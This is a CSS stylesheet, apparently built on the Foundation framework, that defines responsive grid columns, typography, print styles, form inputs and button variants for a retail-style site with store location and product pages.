.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .sub-banner #sub-banner-container h1 small, .product-details-header small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #326abb; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #2b5ba1; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .locations .location-container .store-map a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #326abb; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .locations .location-container .store-map a, .locations .location-container .store-map [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .locations .location-container .store-map a:hover, .button:focus, .locations .location-container .store-map a:focus { background-color: #d9d9d9; color: #326abb; }

.button.tiny, .locations .location-container .store-map a.tiny { font-size: 0.6rem; }

.button.small, .locations .location-container .store-map a.small { font-size: 0.75rem; }

.button.large, .locations .location-container .store-map a.large { font-size: 1.25rem; }

.button.expanded, .locations .location-container .store-map a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .locations .location-container .store-map a.primary { background-color: #fff; color: #0a0a0a; }

.button.primary:hover, .locations .location-container .store-map a.primary:hover, .button.primary:focus, .locations .location-container .store-map a.primary:focus { background-color: #cccccc; color: #0a0a0a; }

.button.secondary, .locations .location-container .store-map a.secondary { background-color: #326abb; color: #0a0a0a; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover, .button.secondary:focus, .locations .location-container .store-map a.secondary:focus { background-color: #285596; color: #0a0a0a; }

.button.success, .locations .location-container .store-map a.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .locations .location-container .store-map a.success:hover, .button.success:focus, .locations .location-container .store-map a.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning, .locations .location-container .store-map a.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .locations .location-container .store-map a.warning:hover, .button.warning:focus, .locations .location-container .store-map a.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert, .locations .location-container .store-map a.alert { background-color: #cc4b37; color: #0a0a0a; }

.button.alert:hover, .locations .location-container .store-map a.alert:hover, .button.alert:focus, .locations .location-container .store-map a.alert:focus { background-color: #a53b2a; color: #0a0a0a; }

.button.disabled, .locations .location-container .store-map a.disabled, .button[disabled], .locations .location-container .store-map a[disabled] { opacity: 0.25; cursor: not-allowed; }

